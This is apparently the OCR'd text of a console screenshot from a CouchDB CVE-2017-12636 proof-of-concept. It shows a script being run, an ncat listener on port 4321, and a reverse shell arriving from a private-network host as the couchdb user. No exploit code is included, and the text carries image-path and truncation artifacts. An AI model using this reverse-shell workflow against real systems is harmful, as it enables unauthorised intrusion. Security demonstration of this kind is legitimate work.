 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.963]
(c) Microsoft Corporation。保留所有权利。
E:\tools>python3 CVE-2017-12636.py
C:\Windows\System32\cmd.e
E:\tools>ncat -lvvp 4321
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4321
Ncat: Listening on 0.0.0.0:4321
Ncat: Connection from 192.168.40.77.
Ncat: Connection from 192.168.40.77:32840.
sh: 0: can't access tty; job control turned off
$ id
uid=1000(couchdb) gid=999(couchdb) groups=999(couchdb)
$